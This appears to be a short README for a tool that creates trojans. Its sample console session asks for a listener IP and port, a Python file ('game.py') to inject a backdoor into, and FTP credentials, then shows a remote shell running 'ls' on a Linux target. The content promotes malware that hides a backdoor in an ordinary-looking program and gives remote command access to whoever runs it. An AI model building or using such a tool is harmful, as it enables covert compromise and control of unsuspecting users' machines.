 A tool for simple trojan creation
[+] Enter your ip: 127.0.0.1
[+] Enter your port: 5555
[+] Enter the py file where you want to inject the backdoor: internal/trojanCreator/utils/game.py
[+] Enter the address of the ftp server:
[+] Enter the username to login:
[+] Enter the password to login:
Starting server on port 5555
Target's OS is linux
[+] Enter a command:~# ls
--OUTPUT--
game.py
trojan.py
[+] Enter a command:~#